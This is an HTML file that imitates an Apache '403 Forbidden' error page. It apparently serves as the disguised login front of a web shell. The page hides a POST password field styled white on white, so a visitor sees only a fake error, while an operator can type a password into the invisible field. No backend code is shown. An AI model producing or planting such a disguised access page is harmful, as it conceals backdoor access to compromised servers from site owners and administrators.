
<file: assets/index.html>
<html>
  <head>
    <title>403 Forbidden</title>
    <style type="text/css">
	input{
	margin:0;
	background-color:#fff;
	border:1px solid #fff;
	}
    </style>
   <H1>Forbidden</H1>
  </head>
  <body>
<p>You don't have permission to access on this server.</P>
<hr>
<address>Apache Server Port 80</address>
	<center><form method="post">
        <input type="password" name="pass">
      </form></center>
  </body>
</html>
</file>
